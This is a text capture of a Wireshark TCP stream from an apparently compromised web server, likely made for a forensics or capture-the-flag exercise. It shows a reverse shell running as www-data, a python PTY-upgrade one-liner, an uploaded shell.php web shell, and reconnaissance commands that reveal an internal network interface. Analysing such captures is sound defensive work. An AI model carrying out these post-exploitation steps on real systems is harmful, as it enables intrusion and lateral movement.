 Wireshark · Follow TCP Stream (tcp.stream eq 142) · phl_webserver.pcap
/bin/sh: 0: can't access tty; job control turned off
$
whoami
www-data
$
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$
ls -l
ls -l
total 4
-rw-r--r-- 1 www-data www-data 2511 Feb 19 20:54 shell.php
www-data@webserver:/var/www/html/uploads$
dpkg -l | grep nmap
dpkg -l | grep nmap
ii nmap 7.80+dfsg1-2build1 amd64 The Network Mapper
ii nmap-common 7.80+dfsg1-2build1 all Architecture independent files for nmap
www-data@webserver:/var/www/html/uploads$
ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 134.122.33.221 netmask 255.255.240.0 broadcast 134.122.47.255
inet6 fe80::7813:bdff:fedc:a544 prefixlen 64 scopeid 0x20<link>
ether 7a:13:bd:dc:a5:44 txqueuelen 1000 (Ethernet)
RX packets 15467 bytes 126662888 (126.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 8893 bytes 1436508 (1.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.1.2 netmask 255.255.255.0 broadcast 10.10.1.255
inet6 fe80::5008:71ff:fe2c:5bb5 prefixlen 64 scopeid 0x20<link>
ether 52:08:71:2c:5b:b5 txqueuelen 1000 (Ethernet)
RX packets 1247 bytes 92573 (92.5 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6112 bytes 362226 (362.2 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
Packet 802. 119 client pkts, 40 server pkts, 79 turns. Click to select.
Entire conversation (74 kB) Show as ASCII No delta times Stream 142
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help